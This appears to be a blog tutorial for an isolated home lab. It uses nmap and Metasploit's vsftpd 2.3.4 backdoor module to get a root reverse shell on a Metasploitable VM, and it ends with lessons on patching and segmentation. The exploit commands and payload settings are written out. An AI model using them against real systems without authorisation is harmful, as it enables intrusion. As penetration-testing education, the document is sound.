

Photo by Tima Miroshnichenko / Pexels
Our scenario is now fully prepared. We have our attacker machine with Kali Linux and our target with a poor and intentionally vulnerable Metasploitable VM. There is only one thing left to choose: the weapon. And this is exactly where Kali Linux shines. It comes preloaded with a massive arsenal of offensive security tools designed for penetration testing, vulnerability assessment, reconnaissance, exploitation, post-exploitation, wireless attacks, web security testing, and digital forensics.
In this article, we will explore a famous vulnerable service included in Metasploitable: VSFTPD 2.3.4. We will use Metasploit to identify the vulnerability, exploit the hidden backdoor, and obtain a reverse shell on the target machine. We will break down each stage of the attack lifecycle, from reconnaissance to remote system access.
What is Metasploit?
The Metasploit Framework is one of the most widely used offensive security frameworks in the cybersecurity industry. Developed by Rapid7, it provides a centralized platform that allows security professionals, penetration testers, and ethical hackers to identify, test, and exploit vulnerabilities in systems.
Before frameworks like Metasploit existed, penetration testers often had to perform most tasks manually. Exploitation frequently required custom scripts, manually crafted payloads, and toolchains that were not always compatible with the target environment. Of course, manually developing exploits and writing custom attack scripts from scratch is valuable for understanding how vulnerabilities truly work at a low level. But here, we want to understand the workflow of an attack. So rather than rebuilding every tool manually, Metasploit allows us to focus on understanding the attack lifecycle itself while still interacting with real vulnerabilities in a realistic environment.
Key concepts before getting started
Before launching our first attacks, it is important to understand some core Metasploit terminology.
Vulnerability: weakness, flaw, or misconfiguration in a system, application, or service that can potentially be exploited by an attacker.
Exploit: piece of code or a technique specifically designed to take advantage of a vulnerability in order to execute unintended actions on a target system.
Backdoor: a hidden mechanism that allows access to a system while bypassing the normal authentication process.
Think of a backdoor as a side entrance to a house that was never meant to be used by visitors. While the front door requires a key, the backdoor allows someone to enter without following the normal security controls.
Payload: code delivered and executed on the target system after successful exploitation. Payloads can provide remote access, execute commands, establish persistence, or perform post-exploitation activities.
In our attack, the backdoor is the hidden entrance. The payload defines what we do once we are inside the house.
Before Starting: Take Snapshots
Before performing any offensive security activity, I strongly recommend creating snapshots of both virtual machines and updating them regularly throughout your lab sessions.
The snapshot captures the exact state of a virtual machine at a specific moment in time, including disk state, VM configuration, and memory (RAM). They act as restore points that allow you to quickly revert a VM to a previous working state. Snapshots are generally intended to be temporary.
Under Proxmox VE, creating snapshots is extremely simple and intuitive. Navigate to your VM, click on: Snapshots → Take Snapshot


Since our VMs are lightweight, the snapshot process only takes a few seconds. Once you see TASK OK, the snapshot has been successfully created.

If anything goes wrong during your testing, you can simply rollback the VM to this exact previous state.
msfconsole
msfconsole is the central command-line interface of the Metasploit Framework and the tool most commonly used by penetration testers when working with Metasploit. It provides access to the entire Metasploit ecosystem through a Linux-like interactive shell with features such as auto-completion, tabbing, command history, and Bash-style shortcuts. From msfconsole, we can search for vulnerabilities, configure exploits, launch attacks, manage payloads, and interact with compromised systems.
Since Metasploit comes pre-installed on Kali Linux, we can launch it directly from the terminal:
msfconsole
We will use msfconsole later in this exercise. However, before launching Metasploit and exploiting vulnerabilities, let’s follow the same methodology as a real attacker. If you have already launched Metasploit, simply type exit to return to the Kali Linux terminal.
Every attack begins with reconnaissance. Before we can exploit a target, we need to discover it, identify its services, and gather information about its attack surface.
Step 1 – IP Reconnaissance & Target Discovery
If you followed the previous article and successfully built the lab environment, we know that our Kali Linux virtual machine uses the IP address 192.168.50.10 and our Metasploitable target uses 192.168.50.20.
Let’s assume we are approaching this situation from an attacker’s perspective. We are connected to the same network, but we do not know the IP address of our target yet.
The first phase of any cyberattack is reconnaissance. Before attempting to exploit a system, an attacker must identify potential targets and gather information about them. Our goal is to discover which hosts are active on the local network. To perform host discovery, we can use the following Nmap command:

nmap -sn 192.168.50.0/24nmap is one of the most widely used network scanning tools in cybersecurity. This type of scan is called host discovery. It allows us to identify reachable devices without spending time scanning their ports (-sn is Ping Scan, it tells Nmap to perform host discovery only and skip port scanning). It is a fast and efficient way to map a network and locate potential targets.
After a few seconds, Nmap returns a list of active hosts. Among them, we identify our target.
Now that we have discovered the target’s IP address, the next step is to determine which services are exposed to the network.
It would be correct to perform a full port scan to identify every open port on the target machine. For example:
nmap 192.168.50.20This command scans the most common ports and can provide a broader view of the target’s attack surface.
We can also inspect all 65,535 TCP ports
nmap -p- 192.168.50.20These scans generate more traffic and take longer to complete.
For this exercise, we know that we are interested in the FTP service. The FTP protocol traditionally operates on TCP port 21. Historically, FTP was widely used to transfer files across networks. However, usernames and passwords are transmitted in clear text so FTP is now considered insecure for most environments. Now, we replace FTP with secure alternatives like SFTP (SSH File Transfer Protocol), which operates over SSH on port 22 and encrypts all communications.
To verify whether the FTP service is running and identify its version, we can execute:
nmap -sV -p 21 192.168.50.20-sV enables service version detection
-p 21 instructs Nmap to scan only port 21

The results reveal that the FTP service is running and identify the software version vsftpd 2.3.4
Step 2 – Vulnerability Identification and Enumeration
During the reconnaissance phase, we identified an FTP service running on port 21 and determined that the server was using vsftpd 2.3.4. At this stage, an attacker would typically investigate whether this specific software version is affected by any known vulnerabilities.
Since Kali Linux already includes the Metasploit Framework, a penetration testing platform containing thousands of exploit modules targeting publicly documented vulnerabilities. To start Metasploit, run:
msfconsole -qThe -q option launches Metasploit in quiet mode, reducing banner output 🙂
Once loaded, we can search for modules related to VSFTPD:
search vsftpd
Metasploit returns several matching modules, including:
exploit/unix/ftp/vsftpd_234_backdoorGuess what? It targets a known backdoor present in vsftpd version 2.3.4, our FTP version 🙂
Understanding the vulnerability:
VSFTPD (Very Secure FTP Daemon) is a popular FTP server for Unix and Linux systems.
In 2011, an unofficial and malicious version of VSFTPD 2.3.4 was briefly distributed after attackers compromised the project’s download server. This tampered version contained a hidden backdoor that was not present in the legitimate software. Any system that installed the compromised package effectively received malware directly from the official distribution server (reference: CVE-2011-2523).
In a standard FTP session, a user must provide valid credentials before gaining access to the server. The compromised version of VSFTPD 2.3.4 behaves differently and allows the attacker to bypass this normal authentication. It contains a hidden backdoor that is triggered when a specially crafted username containing the characters :) is sent to the server. When this trigger is received, the server silently opens a command shell on TCP port 6200.
Metasploit makes our life easier by automating the entire process. But it’s important to understand it:
- Connects to the FTP service.
- Sends the malicious username containing
:). - Triggers the hidden backdoor.
- Checks whether port 6200 has been opened.
- Connects to the newly created shell.
The attacker can execute commands on the target system and this compromise can occur entirely over the network!
Step 3 – Exploitation and Reverse Shell Access
Since the module already contains the technical details required to trigger the vulnerability, you can select the exploit :
use 1
or
use exploit/unix/ftp/vsftpd_234_backdoor
Nothing happened, it’s normal. We need to configure the attack.
Exploit vs Payload:
The exploit is responsible for taking advantage of the vulnerability and gaining access to the target system.
Exploit = the method used to break in.
The payload defines what happens after the vulnerability has been successfully exploited.
Payload = the action performed once inside.
This separation between exploit and payload is one of the reasons Metasploit is so powerful. The same exploit can often be combined with different payloads depending on the attacker’s objectives. To display the payloads compatible with the selected exploit, run:
show payloads
Metasploit offers many different payloads depending on the target operating system and the desired outcome.
For this lab, we will choose a simple and reliable payload:
set PAYLOAD cmd/unix/reverseThis payload instructs the target machine to establish a reverse shell connection back to our Kali Linux machine. Compared to more advanced payloads such as Meterpreter, it is lightweight, easy to understand and perfect for learning purposes.
Configuring the Exploit
The next step is to configure the exploit module and attempt to gain remote access to the target system. To review the required parameters, run:
show options
Two important settings must be configured:
RHOST (Remote Host): the target machine we want to attack: 192.168.50.20, the Metasploitable VM identified during the reconnaissance phase.
LHOST (Local Host): the attacker’s machine that will receive the reverse shell connection: 192.168.50.10, our Kali Linux machine.
Before executing the exploit, it is always good practice to review the configuration one last time:
show options
Why Use a Reverse Shell?
A reverse shell is a common technique used by attackers because it often bypasses firewall restrictions. Many firewalls block unsolicited inbound connections but allow outbound connections initiated by internal hosts.
Instead of the attacker connecting directly to the target, the compromised target initiates the connection back to the attacker. It increases the chances of obtaining remote access in real-world environments.
For example, if a company firewall blocks incoming connections from the Internet but allows employees to browse the web, a reverse shell may still succeed because the connection is initiated from inside the network.
Launching the Exploit
Once everything is configured, execute:
runIf the exploitation succeeds, Metasploit triggers the VSFTPD backdoor, obtains command execution on the target, and establishes a reverse shell connection.
We now have remote access to the Metasploitable machine. To verify our privileges, we can execute:
whoamiThe result shows:
root
We have successfully obtained root-level access to the target system.
Attack Chain Summary
Let’s recap the complete attack path:
1. Reconnaissance
Discover active hosts on the network.
Identify the target IP address.
2. Enumeration
Identify open services.
Detect the FTP server version.
3. Vulnerability Identification
Match the detected version against known vulnerabilities.
Discover that VSFTPD 2.3.4 contains a backdoor.
4. Exploitation
Trigger the hidden backdoor using the Metasploit exploit module.
Obtain remote command execution.
5. Post-Exploitation
Establish a reverse shell.
Execute commands on the target system.
Verify access with whoami.
Although this attack can be completed in less than a minute in a deliberately vulnerable lab environment, it highlights an important cybersecurity lesson. A single outdated service exposed to the network can lead directly to complete system compromise.
In our example, the attacker did not need stolen credentials, phishing emails, or sophisticated malware. Identifying a vulnerable service and exploiting a publicly known vulnerability was enough to gain root access.
This is precisely why vulnerability management, patching, network segmentation, and regular security assessments remain critical components of any cybersecurity strategy. In the next articles, we will continue exploring Metasploit and other offensive security techniques within our isolated cyber lab environment.
Cheers,